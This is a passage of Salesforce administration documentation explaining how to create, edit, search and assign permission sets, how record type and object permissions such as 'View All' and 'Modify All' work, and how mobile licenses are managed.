[Walk Through It: Create, Assign, and Add a Permission Set in Lightning Experience](https://login.salesforce.com/services/walkthrough?path=%2Fone%2Fone.app%23%2Fsetup%2Fpage%3FnodeId%3DPermSets%26address%3D%252F0PS&tour=create-a-permission-set-in-lightning%2Cassign-a-permission-set-in-lightning%2Cadd-permissions-and-settings-to-a-permission-set-in-lightning)

### IN THIS SECTION:

[User Licenses in Permission Sets](#page-48-0)

#### [Create and Edit Permission Set List Views](#page-49-0)

You can create and edit permission set list views to show a list of permission sets with specific fields and permissions. For example, you could create a list view of all permission sets in which "Modify All Data" is enabled.

#### [Edit Permission Sets from a List View](#page-50-0)

You can change permissions in up to 200 permission sets directly from the list view, without accessing individual permission sets.

[About App and System Settings in Permission Sets](#page-50-1)

#### [Permission Set Assigned Users Page](#page-51-0)

From the Assigned Users page, you can view all users who are assigned to a permission set, assign additional users, and remove user assignments.

#### [Search Permission Sets](#page-52-0)

To quickly navigate to other pages in a permission set, you can enter search terms in any permission set detail page.

[View and Edit Assigned Apps in Permission Sets](#page-53-0)

Assigned app settings specify the apps that users can select in the Force.com app menu.

[Assigning Custom Record Types in Permission Sets](#page-53-1)

#### [Enable Custom Permissions in Permission Sets](#page-55-0)

Custom permissions give you a way to provide access to custom processes or apps. After you've created a custom permission and associated it with a process or app, you can enable the permission in permission sets.

#### [Manage Permission Set Assignments](#page-55-1)

You can assign permission sets to a single user from the user detail page or assign multiple users to a permission set from any permission set page.

#### SEE ALSO:

[Which User Permissions Does Platform Encryption Require?](#page-144-0) [Create a Tenant Secret](#page-134-0)

## <span id="page-48-0"></span>User Licenses in Permission Sets

When creating a permission set, you can select a specific user license or **--None--**.

If you're selecting a specific license, select the license that matches the users who use the permission set. For example, if you plan to assign this permission set to users with the Salesforce license, select Salesforce.

If you plan to assign this permission set to multiple users with different licenses, select **--None-** for no user license. With this option, you can assign the permission set to any users whose license allows the enabled permissions. For example, if you plan to assign the permission set to users with the Salesforce license as well as users with the Salesforce Platform license, select **--None--**.

#### $\mathbf{z}$ Note:

- **•** Permission sets with no user license don't include all possible permissions and settings.
- **•** You can only assign a permission set with no license to users whose licenses allow the enabled permissions and settings. For example, if you create a permission set with no user license and enable "Author Apex," you can't assign that permission set to users with the Salesforce Platform user license because the license doesn't allow that permission.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## <span id="page-49-0"></span>Create and Edit Permission Set List Views

You can create and edit permission set list views to show a list of permission sets with specific fields and permissions. For example, you could create a list view of all permission sets in which "Modify All Data" is enabled.

- **1.** In the Permission Sets page, click **Create New View**, or select a view and click **Edit**.
- **2.** Enter the view name.
- **3.** Under Specify Filter Criteria, specify the conditions that the list items must match, such as *Modify All Data equals True*.
	- **a.** Type a setting name, or click **the search for and select the setting you want.**
	- **b.** Choose a filter operator.
	- **c.** Enter the value that you want to match.



Tip: To show only permission sets with no user license, enter *User License* for the Setting, set the Operator to *equals*, and enter *""* in the Value field.

- **d.** To specify another filter condition, click **Add Row**. You can specify up to 25 filter condition rows.
- **4.** Under Select Columns to Display, specify the settings that you want to appear as columns in the list view. You can add up to 15 columns.
	- **a.** From the Search drop-down list, select a setting type.
	- **b.** Enter the first few letters of the setting you want to add and click **Find**.



Note: If the search finds more than 500 values, no results appear. Refine your search criteria to show fewer results.

**5.** Click **Save**, or if you're cloning an existing view, rename it and click **Save As**.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

#### USER PERMISSIONS

To create, edit, and delete permission set list views:

**•** "Manage Profiles and Permission Sets"

## <span id="page-50-0"></span>Edit Permission Sets from a List View

You can change permissions in up to 200 permission sets directly from the list view, without accessing individual permission sets.



Note: Use care when editing permission sets with this method. Making mass changes can have a widespread effect on users in your organization.

- **1.** Select or [create a list view](#page-49-0) that includes the permission sets and permissions you want to edit.
- **2.** To edit multiple permission sets, select the checkbox next to each one you want to edit. If you select permission sets on multiple pages, the selections on each page are remembered.
- **3.** Double-click the permission you want to edit. For multiple permission sets, double-click the permission in any of the selected permission sets.
- **4.** In the dialog box that appears, enable or disable the permission. In some cases, changing a permission can also change other permissions. For example, if "Manage Cases" and "Transfer Cases" are enabled in a permission set and you disable "Transfer Cases," then "Manage Cases" is also disabled. In this case, the dialog box lists the affected permissions.
- **5.** To change multiple permission sets, select **All** *n* **selected records** (where *n* is the number of permission sets you selected).

### **6.** Click **Save**.

If you edit multiple permission sets, only the permission sets that support the permission you are editing change. For example, let's say you use inline editing to enable "Modify All Data" in ten permission sets, but one permission set doesn't have "Modify All Data." In this case, "Modify All Data" is enabled in all the permission sets, except the one without "Modify All Data."

<span id="page-50-1"></span>Any changes you make are recorded in the setup audit trail.

# About App and System Settings in Permission Sets

In permission sets, permissions and settings are organized into app and system categories, which reflect the rights users need to administer and use system and app resources.

## App Settings

Apps are sets of tabs that users can change by selecting the drop-down menu in the header. All underlying objects, components, data, and configurations remain the same, regardless of the selected app. In selecting an app, users navigate in a set of tabs that allows them to efficiently use the underlying functionality for app-specific tasks. For example, let's say you do most of your work in the sales app, which includes tabs like Accounts and Opportunities. To track a new marketing campaign, rather than adding the Campaigns tab to the sales app, you select Marketing from the app drop-down to view your campaigns and campaign members.

The Apps section of the permission sets overview page contains settings that are directly associated with the business processes the apps enable. For example, customer service agents might need to manage cases, so the "Manage Cases" permission is in the Call Center section of the App Permissions page. Some app settings aren't related to app permissions. For example, to enable the Time-Off

Manager app from the AppExchange, users need access to the appropriate Apex classes and Visualforce pages, as well as the object and field permissions that allow them to create new time-off requests.

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To edit multiple permission sets from the list view:

**•** "Manage Profiles and Permission Sets"

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## System Settings

Some system functions apply to an organization and not to any single app. For example, "View Setup and Configuration" allows users to view setup and administrative settings pages. Other system functions apply to all apps. For example, the "Run Reports" and "Manage Dashboards" permissions allow managers to create and manage reports in all apps. In some cases, such as with "Modify All Data," a permission applies to all apps, but also includes non-app functions, like the ability to download the Data Loader.

# <span id="page-51-0"></span>Permission Set Assigned Users Page

From the Assigned Users page, you can view all users who are assigned to a permission set, assign additional users, and remove user assignments.

To view all users that are assigned to a permission set, from any permission set page, click **Manage Assignments**. From the Assigned Users page, you can:

- **•** [Assign users to the permission set](#page-57-0)
- **•** [Remove user assignments from the permission set](#page-57-1)
- **•** Edit a user
- **•** View a user's detail page by clicking the name, alias, or username
- **•** View a profile by clicking the profile name

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To view users that are assigned to a permission set:

**•** "View Setup and Configuration"

## <span id="page-52-0"></span>Search Permission Sets

To quickly navigate to other pages in a permission set, you can enter search terms in any permission set detail page.

On any of the permission sets detail pages, type at least three consecutive letters of an object,

setting, or permission name in the **Find Settings...** box. The search terms aren't case-sensitive. As you type, suggestions for results that match your search terms appear in a list. Click an item in the list to go to its settings page.

For some categories, you can search for the specific permission or setting name. For other categories, search for the category name.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To search permission sets:

**•** "View Setup and Configuration"

If no results appear in a search:

- **•** Be sure that the search term has at least three consecutive characters that match the object, setting, or permission name.
- **•** Be sure that the search term is spelled correctly.
- **•** The permission, object, or setting you're searching for may not be available in the current organization.
- **•** The item you're searching for may not be available for the user license that's associated with the current permission set. For example, a permission set with the Standard Platform User license doesn't include the "Modify All Data" permission.

## <span id="page-53-0"></span>View and Edit Assigned Apps in Permission Sets

Assigned app settings specify the apps that users can select in the Force.com app menu.

Unlike profiles, you can't assign a default app in permission sets. You can only specify whether apps are visible.

To assign apps:

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Select a permission set, or create one.
- **3.** On the permission set overview page, click **Assigned Apps**.
- **4.** Click **Edit**.
- **5.** To assign apps, select them from the Available Apps list and click **Add**. To remove apps from the permission set, select them from the Enabled Apps list and click **Remove**.
- **6.** Click **Save**.

# <span id="page-53-1"></span>Assigning Custom Record Types in Permission Sets

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Select a permission set, or create one.
- **3.** On the permission set overview page, click **Object Settings**, then click the object you want.
- **4.** Click **Edit**.
- **5.** Select the record types you want to assign to this permission set.
- **6.** Click **Save**.

#### IN THIS SECTION:

#### [How is record type access specified?](#page-54-0)

You can assign record types to users in their profile or permission sets, or a combination of both. Record type assignment behaves differently in profiles and permission sets.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To edit assigned app settings:

**•** "Manage Profiles and Permission Sets"

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To assign record types in permission sets:

**•** "Manage Profiles and Permission Sets"

## <span id="page-54-0"></span>How is record type access specified?

You can assign record types to users in their profile or permission sets, or a combination of both. Record type assignment behaves differently in profiles and permission sets.

- **•** A user's default record type is specified in the user's personal settings. You can't specify a default record type in permission sets.
- You can assign the  $-$ -Master-- record type in profiles. In permission sets, you can assign only custom record types. The behavior for record creation depends on which record types are assigned in profiles and permission sets.



- Page layout assignments are specified in profiles only—they're not available in permission sets. When a permission set specifies a custom record type, users with that permission set get the page layout assignment that's specified for that record type in their profile. (In profiles, page layout assignments are specified for every record type, even when record types aren't assigned.)
- For lead conversion, the default record type specified in a user's profile is used for the converted records.
- **•** Users can view records assigned to any record type. As a result, a page layout is assigned to every record type on a user's profile. A record type assignment on a user's profile or permission set doesn't determine whether a user can view a record with that record type. The record type assignment simply specifies that the user can use that record type when creating or editing a record.
- **•** Record types in permission sets aren't supported in packages and change sets. As a result, any record type assignments in permission sets in a sandbox organization must be manually reproduced in a production organization.

## EDITIONS

### Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-55-0"></span>Enable Custom Permissions in Permission Sets

Custom permissions give you a way to provide access to custom processes or apps. After you've created a custom permission and associated it with a process or app, you can enable the permission in permission sets.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Select a permission set, or create one.
- **3.** On the permission set overview page, click **Custom Permissions**.
- **4.** Click **Edit**.
- **5.** To enable custom permissions, select them from the Available Custom Permissions list and then click **Add**. To remove custom permissions from the permission set, select them from the Enabled Custom Permissions list and then click **Remove**.
- **6.** Click **Save**.

## <span id="page-55-1"></span>Manage Permission Set Assignments

You can assign permission sets to a single user from the user detail page or assign multiple users to a permission set from any permission set page.

- **•** [Assign Permission Sets to a Single User](#page-56-0)
- **•** [Assign a Permission Set to Multiple Users](#page-57-0)
- **•** [Remove User Assignments from a Permission Set](#page-57-1)

#### IN THIS SECTION:

[Assign Permission Sets to a Single User](#page-56-0)

You can assign permission sets or remove permission set assignments for a single user from the user detail page.

[Assign a Permission Set to Multiple Users](#page-57-0)

From any permission set page, you can assign the permission set to one or more users.

[Remove User Assignments from a Permission Set](#page-57-1)

From any permission set page, you can remove the permission set assignment from one or more users.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

### Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

## USER PERMISSIONS

To enable custom permissions in permission sets:

**•** "Manage Profiles and Permission Sets"

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## <span id="page-56-0"></span>Assign Permission Sets to a Single User

You can assign permission sets or remove permission set assignments for a single user from the user detail page.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select a user.
- **3.** In the Permission Set Assignments related list, click **Edit Assignments**.
- **4.** To assign a permission set, select it from the Available Permission Sets box and click **Add**. To remove a permission set assignment, select it from the Enabled Permission Sets box and click **Remove**.

 $\sqrt{2}$ Note:

> **•** The Permission Set Assignments page shows permission sets with no associated license and permission sets that match the user's license. For example, if a user's license is Chatter Only, you can assign permission sets with the Chatter Only license and permission sets with no associated license to that user.

If you assign a permission set with no associated user license, all of its enabled settings and permissions must be allowed by the user's license, or the assignment will fail.

• Some permissions require users to have *permission set licenses* before the user can have those permissions. For example, if you add the "Use Identity Connect" permission to the "Identity" permission set, only users with the Identity Connect permission set license can be assigned the "Identity" permission set.

#### **5.** Click **Save**.

Tip: You can perform this and other administration tasks from the SalesforceA mobile app.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To assign permission sets:

**•** "Assign Permission Sets"

## <span id="page-57-0"></span>Assign a Permission Set to Multiple Users

From any permission set page, you can assign the permission set to one or more users.

**•** [Walk Through It: assign a permission set](https://www.google.com/url?q=https%3A%2F%2Flogin.salesforce.com%2Fservices%2Fwalkthrough%3Fpath%3D%252F0PS%253Fsetupid%253DPermSets%26tour%3Dassign-a-permission-set&sa=D&sntz=1&usg=AFQjCNHMUwskqlnELduY6n3RLdSFvLWCGw)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To assign a permission set to users:

**•** "Assign Permission Sets"

## <span id="page-57-1"></span>Remove User Assignments from a Permission Set

From any permission set page, you can remove the permission set assignment from one or more users.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Select a permission set.
- **3.** In the permission set toolbar, click **Manage Assignments**.
- **4.** Select the users to remove from this permission set. You can remove up to 1000 users at a time.
- **5.** Click **Remove Assignments**.

This button is only available when one or more users are selected.

**6.** To return to a list of all users assigned to the permission set, click **Done**.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To remove permission set assignments:

**•** "Assign Permission Sets"

# <span id="page-58-0"></span>Object Permissions

Object permissions specify the base-level access users have to create, read, edit, and delete records for each object. You can manage object permissions in permission sets and profiles.

Object permissions either respect or override sharing rules and settings. The following permissions specify the access that users have to objects.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

<span id="page-58-1"></span>IN THIS SECTION:

["View All" and "Modify All" Permissions Overview](#page-58-1) [Comparing Security Models](#page-59-0)

# "View All" and "Modify All" Permissions Overview

The "View All" and "Modify All" permissions ignore sharing rules and settings, allowing administrators to quickly grant access to records associated with a given object across the organization. "View All" and "Modify All" may be preferable alternatives to the "View All Data" and "Modify All Data" permissions. Be aware of the following distinctions between the permission types.



## EDITIONS

Available in: Salesforce Classic

Available in all editions



"View All" and "Modify All" are not available for ideas, price books, article types, and products.

"View All" and "Modify All" allow for delegation of object permissions only. To delegate user administration and custom object administration duties, define delegated administrators.

<span id="page-59-0"></span>"View All Users" is available if your organization has User Sharing, which controls user visibility in the organization. To learn about User Sharing, see [User Sharing.](#page-104-0)

# Comparing Security Models

Salesforce [user](#page-44-0) security is an intersection of sharing, and user and [object](#page-58-0) permissions. In some cases, such as in end-user record level access, it is advantageous to use sharing to provide access to records. In other cases, such as when delegating record administration tasks like transferring records, cleansing data, deduplicating records, mass deleting records, and delegating workflow approval processes, it is advantageous to override sharing and use permissions to provide access to records.

The "Read," "Create," "Edit," and "Delete" permissions respect sharing settings, which control access to data at the record level. The "View All" and "Modify All" permissions override sharing settings for specific objects. Additionally, the "View All Data" and "Modify All Data" permissions override sharing settings for all objects.

The following table describes the differences between the security models.



## EDITIONS

### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com



# <span id="page-61-0"></span>Managing Salesforce Classic Mobile Permissions

A mobile license is required for each user who will access the full version of the Salesforce Classic Mobile app. You allocate mobile licenses using the Mobile User checkbox on the user record.

For organizations using Unlimited, Performance, and Developer Editions, Salesforce provides a mobile license for each Salesforce license and the Mobile User checkbox is enabled by default for all users. Organizations using Professional or Enterprise Editions must purchase mobile licenses separately and allocate them manually.

Note: The Mobile User checkbox is disabled by default for new Performance Edition users.

To prevent users from activating the full version of Salesforce Classic Mobile on their mobile devices before you're ready to deploy the app, disable the Mobile User checkbox for all your users.

Any Salesforce user who doesn't have a mobile license can download a free, restricted version of Salesforce Classic Mobile. Starting with Summer '13, the free version of Salesforce Classic Mobile is disabled by default in all new organizations. You can enable it to give users access to Salesforce on their mobile devices.

To enable the free version of Salesforce Classic Mobile:

- **1.** From Setup, enter *Salesforce Classic Settings* in the Quick Find box, then select **Salesforce Classic Settings**.
